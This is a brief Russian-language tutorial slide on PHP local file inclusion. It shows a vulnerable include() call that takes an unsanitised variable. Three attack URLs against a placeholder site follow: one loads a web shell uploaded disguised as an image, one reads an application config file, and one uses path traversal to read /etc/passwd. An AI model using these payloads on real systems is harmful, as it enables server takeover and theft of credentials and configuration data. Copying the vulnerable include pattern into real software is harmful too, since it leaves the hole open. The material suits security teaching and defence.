 PHP injection

Локальный инклуд (Local File Inclusion)

<?php
…
include("include/$file");
…
?>

• Под видом картинки заливаем веб-шелл:
http://www.site.com/index.php?include=../forum/images/shell.jpg

• Если знаем движок и структуру приложения, можем прочитать конфигурационные файлы:
http://www.site.com/index.php?include=../forum/admin/config.php

• Либо даже так:
http://www.site.com/index.php?include=../../../../etc/passwd